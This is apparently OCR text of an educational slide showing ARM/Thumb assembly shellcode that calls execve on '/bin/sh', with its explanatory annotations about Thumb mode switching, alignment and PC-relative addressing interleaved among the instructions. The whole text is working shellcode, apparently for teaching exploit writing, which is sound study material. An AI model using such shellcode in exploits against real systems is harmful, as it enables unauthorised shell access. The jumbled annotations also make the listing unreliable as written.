 .section .text
.global _start
_start:
.code 32
add r3, pc, #1
r3 = pc + 1
to force Thumb mode
bx r3
.code 16
add r0, pc, #8
Must be 4 bytes aligned
eor r1, r1, r1
effective PC
(PC-relative)
eor r2, r2, r2
+2
mov r7, #11
2 byte jumps
because we‘re
in Thumb mode
+4
svc #1
+6
mov r5, r5
NOP (because it must
be 4 bytes aligned)
+8
.ascii „/bin/sh\0“